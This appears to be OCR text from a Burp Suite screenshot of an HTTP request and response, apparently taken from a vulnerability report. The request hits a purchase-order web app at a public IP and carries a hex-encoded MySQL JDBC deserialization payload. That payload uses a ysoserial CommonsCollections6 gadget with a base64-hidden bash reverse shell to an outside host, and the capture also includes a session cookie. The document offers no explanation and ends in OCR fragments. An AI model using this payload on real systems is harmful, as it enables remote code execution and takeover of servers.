 Request
Pretty Raw Hex
\n
6f%72%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%33%3
3%30%36%2c%20%22%69%6e%66%6f%22%3a%20%7b%20%22%75%73%65
%72%22%3a%20%22%79%73%6f%5f%43%6f%6d%6d%6f%6e%73%43%6f%
6c%6c%65%63%74%69%6f%6e%73%36%5f%62%61%73%68%20%2d%63%2
0%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b
%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%44%
59%75%4d%54%55%75%4d%69%34%78%4e%54%49%76%4f%54%6b%35%4
f%53%41%77%50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2c%2d
%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2c%20%22%70%61%
73%73%77%6f%72%64%22%3a%20%22%70%61%73%73%22%2c%20%22%7
3%74%61%74%65%6d%65%6e%74%49%6e%74%65%72%63%65%70%74%6f
%72%73%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%
62%63%2e%69%6e%74%65%72%63%65%70%74%6f%72%73%2e%53%65%7
2%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6e%74%65%72
%63%65%70%74%6f%72%22%2c%20%22%61%75%74%6f%44%65%73%65%
72%69%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22%2c%20%2
2%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%20%7d%20
%7d&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 39.99.144.249:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://39.99.144.249:8000/pages/bill/purchase_orders_li
st.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=BFCACBB7B9BDDC76CE66E5400B89A1B6;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1738904543;
HMACCOUNT=188D51B859F6C028;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1738904688
10 Connection: close
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 07 Feb 2025 05:27:58 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"□□□□",
"code":500
}
Insp
Requ
Requ
Requ
Requ
Requ
Resp